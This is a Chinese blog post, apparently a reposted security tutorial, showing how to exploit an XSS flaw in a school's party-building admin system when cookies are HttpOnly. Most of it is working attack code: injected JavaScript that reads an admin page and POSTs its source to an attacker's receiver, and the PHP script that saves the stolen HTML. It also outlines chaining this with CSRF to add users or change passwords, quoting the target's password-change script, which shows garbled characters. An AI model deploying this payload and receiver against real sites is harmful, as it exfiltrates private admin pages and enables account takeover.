xss实现获取网站源码
2024-08-26 02:09:35
当网站cookie设置了httponly,xss获取不到到网站的cookie。但是我们是可以获取到网站后台的url。
这时候我们可以xss得到网站后台源码,从而找到网站后台的一些敏感操作:添加用户,删除用户,修改密码,数据库备份等等。
在这个xss点上,用ajax构造post数据包,添加用户。这就应该是xss+csrf的利用。
最近开发我们学校的党建系统,下面我们来复现一下上面操作:
1、前提是我们已经获得后台的地址了,这时候在xss平台上配置如下代码:
function createXmlHttp() {
if (window.XMLHttpRequest) {
xmlHttp = new XMLHttpRequest()
} else {
var MSXML = new Array('MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP');
for (var n = 0; n < MSXML.length; n++) {
try {
xmlHttp = new ActiveXObject(MSXML[n]);
break
} catch(e) {}
}
}
}
createXmlHttp();
xmlHttp.onreadystatechange = function(){
if (xmlHttp.readyState == 4) {
code=escape(xmlHttp.responseText);
createXmlHttp();
url = "http://127.0.0.1/resive/resive.php"; //这里是我们服务器接受的地址
cc = "htmlcode=" + code +"&filename=index.html";
xmlHttp.open("POST", url, true);
xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlHttp.send(cc)
}
};
xmlHttp.open("GET", "/dangjian/index.php/Admin/Introduction/index.html", true);//这块填写获得的后台地址。
xmlHttp.send(null);
resive.php是我们接收的代码:
<?php
function js_unescape($str) {
$ret = '';
$len = strlen($str);
for ($i = 0;$i < $len;$i++) {
if ($str[$i] == '%' && $str[$i + 1] == 'u') {
$val = hexdec(substr($str, $i + 2, 4));
if ($val < 0x7f) $ret.= chr($val);
else if ($val < 0x800) $ret.= chr(0xc0 | ($val >> 6)) . chr(0x80 | ($val & 0x3f));
else $ret.= chr(0xe0 | ($val >> 12)) . chr(0x80 | (($val >> 6) & 0x3f)) . chr(0x80 | ($val & 0x3f));
$i+= 5;
} else if ($str[$i] == '%') {
$ret.= urldecode(substr($str, $i, 3));
$i+= 2;
} else $ret.= $str[$i];
}
return $ret;
}
$data = js_unescape($_POST['htmlcode']); //对获得源码js_unescape解码。
$filename = $_POST['filename'] . date("y-m-d-h-i-s") . ".html";
$myfile = fopen($filename, "w");
fwrite($myfile, $data);
fclose($myfile);
?>
这时候将写好的js代码插入到xss地方,当管理员访问的时候就会将后台的源码发到我们的服务器上。


模拟管理员访问后台,看到将源码发到resive.php上了:


查看收到的源码:

这时候我们认真分析网站后台的源码,哪里链接有敏感操作。这里有修改密码的操作,但是需要我们提供之前的密码。所以就没办法利用。
假设这里没有让提交之前的密码。我们就可以构造添加用户的ajax。再在这个xss利用
<script>
$(document).ready(function(){
$("#changePasswordSubmit").click(function(){
var oldPassword = $("#oldPassword").val();
var newPassword = $("#newPassword").val();
var data = {};
if(oldPassword == ''){
alert("请输入原密ç ");
return false;
}
if(newPassword == ''){
alert("请输入新密ç ");
return false;
}
if(newPassword != $("#reviewPassword").val()){
alert("两次密ç 输入ä¸ä¸€è‡´");
return false;
}
data['oldPassword'] = oldPassword;
data['newPassword'] = newPassword;
$.ajax({
url:"/dangjian/index.php/Home/Login/ajax_changePassword",
type:"POST",
data:data,
success:function(data){
if(data['code'] === 0){
alert(data['data']);
$("#oldPassword").val('');
$("#newPassword").val('');
$("#reviewPassword").val('');
$('#changePasModal').modal('hide');
}else{
alert(data['err']);
}
}
});
});
});
</script>
最新文章
- CartO
- 性能测试工具 转自https://yq.aliyun.com/articles/35149?spm=5176.100239.blogcont35147.8.rsow6k
- 生成元(Digit Generator ,ACM/ICPC Seoul 2005 ,UVa 1583)
- 22.python笔记之web框架
- 解决Ueditor 不兼容IE7 和IE8
- Lintcode: Search Range in Binary Search Tree
- Java链式方法 连贯接口(fluent interface)
- 【阿里云产品公测】OpenSearch初探
- HDU 5694 BD String 递归暴力
- 让DataGridView显示行号
- <转>四个重要属性——Action、Data、Category、Extras
- http://www.cutt.com/
- linux的pvtrace环境配置
- mysql分库分表,做到永不迁移数据和避免热点
- (6)Jquery1.8.3快速入门_过滤选择器
- 安装Anaconda 之后使用ubuntu自带python
- 《剑指offer》用两个栈实现队列
- LeetCode 题解之 Two Sum
- 洛谷1352没有上司的舞会——树型dp
- discuz模板介绍
热门文章
- 屏蔽F1~F12的快捷键的js函数
- 图解源码之FutureTask篇(AQS应用)
- [LeetCode]Longest Substring Without Repeating Characters题解
- JS算法之A*(A星)寻路算法
- SQLSERVER的逆向工程,将数据库导入到PowerDesigner中
- Web前端和后端开发的区别和要求
- MUI框架-08-窗口管理-创建子页面
- [转载]一步一步教你如何在Virtualbox虚拟机中安装Remix
- 听说是个集成版的监控,不知道你听过没? C+C+N
- 从golang-gin-realworld-example-app项目学写httpapi (一)